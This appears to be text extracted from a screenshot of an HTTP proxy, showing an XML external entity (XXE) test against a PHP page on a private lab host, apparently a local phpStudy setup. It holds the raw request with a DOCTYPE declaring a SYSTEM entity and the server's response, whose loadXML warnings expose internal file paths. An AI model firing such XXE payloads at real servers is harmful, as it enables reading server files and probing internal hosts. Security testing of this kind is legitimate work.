 GET /xml/xxetest.php HTTP/1.1
Host: 10.1.1.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 100
<!DOCTYPE test[
<!ENTITY xxe SYSTEM "http://localhost/xml/xmltest2.txt">
]>
<creds>&xxe;</creds>
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 10:17:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1613
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  DOMDocument::loadXML():
Specification mandate value for attribute is in
http://localhost/xml/xmltest2.txt, line: 1 in
<b>C:\phpStudy\WWW\xml\xxetest.php</b> on line
<b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): attributes
construct error in
http://localhost/xml/xmltest2.txt, line: 1 in
<b>C:\phpStudy\WWW\xml\xxetest.php</b> on line
<b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Couldn't
find end of Start Tag this line 1 in
http://localhost/xml/xmltest2.txt, line: 1 in
<b>C:\phpStudy\WWW\xml\xxetest.php</b> on line
<b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML():
xmlParseEntityRef: no name in
http://localhost/xml/xmltest2.txt, line: 1 in
? < + > Type a search term 0 matches